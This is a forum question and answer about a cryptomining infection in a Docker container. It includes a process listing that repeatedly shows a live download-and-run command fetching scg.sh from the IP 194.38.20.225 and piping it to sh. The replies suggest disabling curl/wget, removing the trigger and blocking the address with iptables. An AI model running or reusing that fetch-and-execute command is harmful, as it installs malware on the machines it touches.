Docker容器里出现挖矿病毒脚本,现在是禁用了病毒来源的IP,但是这个脚本会周期性起下载任务,导致容器异常:
263 root 20 0 2388 764 696 S 0.0 0.0 0:00.00 /bin/sh -c (curl -s 194.38.20.225/scg.sh||wget -q -O- 194.38.20.225/scg.sh)|sh
264 root 20 0 15236 3756 3244 S 0.0 0.2 0:00.00 wget -q -O- 194.38.20.225/scg.sh
265 root 20 0 2388 764 696 S 0.0 0.0 0:00.00 sh
270 root 20 0 2388 700 632 S 0.0 0.0 0:00.00 /bin/sh -c (curl -s 194.38.20.225/scg.sh||wget -q -O- 194.38.20.225/scg.sh)|sh
271 root 20 0 15236 3756 3244 S 0.0 0.2 0:00.00 wget -q -O- 194.38.20.225/scg.sh
272 root 20 0 2388 760 696 S 0.0 0.0 0:00.00 sh
276 root 20 0 2388 700 632 S 0.0 0.0 0:00.00 /bin/sh -c (curl -s 194.38.20.225/scg.sh||wget -q -O- 194.38.20.225/scg.sh)|sh
277 root 20 0 15236 3800 3288 S 0.0 0.2 0:00.00 wget -q -O- 194.38.20.225/scg.sh
278 root 20 0 2388 768 696 S 0.0 0.0 0:00.00 sh
283 root 20 0 2388 764 696 S 0.0 0.0 0:00.00 /bin/sh -c (curl -s 194.38.20.225/scg.sh||wget -q -O- 194.38.20.225/scg.sh)|sh
284 root 20 0 15236 3760 3252 S 0.0 0.2 0:00.00 wget -q -O- 194.38.20.225/scg.sh
285 root 20 0 2388 764 696 S 0.0 0.0 0:00.00 sh
288 root 20 0 2388 760 696 S 0.0 0.0 0:00.00 /bin/sh -c (curl -s 194.38.20.225/scg.sh||wget -q -O- 194.38.20.225/scg.sh)|sh
289 root 20 0 15236 3796 3284 S 0.0 0.2 0:00.00 wget -q -O- 194.38.20.225/scg.sh
290 root 20 0 2388 764 696 S 0.0 0.0 0:00.00 sh
294 root 20 0 2388 700 632 S 0.0 0.0 0:00.00 /bin/sh -c (curl -s 194.38.20.225/scg.sh||wget -q -O- 194.38.20.225/scg.sh)|sh
295 root 20 0 15236 3756 3244 S 0.0 0.2 0:00.00 wget -q -O- 194.38.20.225/scg.sh
296 root 20 0 2388 764 696 S 0.0 0.0 0:00.00 sh
301 root 20 0 2388 760 696 S 0.0 0.0 0:00.00 /bin/sh -c (curl -s 194.38.20.225/scg.sh||wget -q -O- 194.38.20.225/scg.sh)|sh
302 root 20 0 15236 3844 3336 S 0.0 0.2 0:00.00 wget -q -O- 194.38.20.225/scg.sh
303 root 20 0 2388 760 696 S 0.0 0.0 0:00.00 sh
308 root 20 0 2388 764 696 S 0.0 0.0 0:00.00 /bin/sh -c (curl -s 194.38.20.225/scg.sh||wget -q -O- 194.38.20.225/scg.sh)|sh
310 root 20 0 15236 3756 3248 S 0.0 0.2 0:00.00 wget -q -O- 194.38.20.225/scg.sh
311 root 20 0 2388 764 696 S 0.0 0.0 0:00.00 sh
313 root 20 0 2388 764 696 S 0.0 0.0 0:00.00 /bin/sh -c (curl -s 194.38.20.225/scg.sh||wget -q -O- 194.38.20.225/scg.sh)|sh
315 root 20 0 15236 3832 3320 S 0.0 0.2 0:00.00 wget -q -O- 194.38.20.225/scg.sh
316 root 20 0 2388 700 632 S 0.0 0.0 0:00.00 sh
319 root 20 0 2388 764 696 S 0.0 0.0 0:00.00 /bin/sh -c (curl -s 194.38.20.225/scg.sh||wget -q -O- 194.38.20.225/scg.sh)|sh
320 root 20 0 2388 92 0 S 0.0 0.0 0:00.00 /bin/sh -c (curl -s 194.38.20.225/scg.sh||wget -q -O- 194.38.20.225/scg.sh)|sh
321 root 20 0 2388 700 632 S 0.0 0.0 0:00.00 sh 能否直接禁用掉curl呢?

可以禁用,找到curl或wget的位置,之后chmod 000 curl/get 就可以禁用了。我记得是which curl可以找到这个命令的位置。但最好是通过找到并清除调用curl下载病毒的逻辑并将其删除。也可以通过iptables在流量出方向控制不让其访问下载木马的那个地址。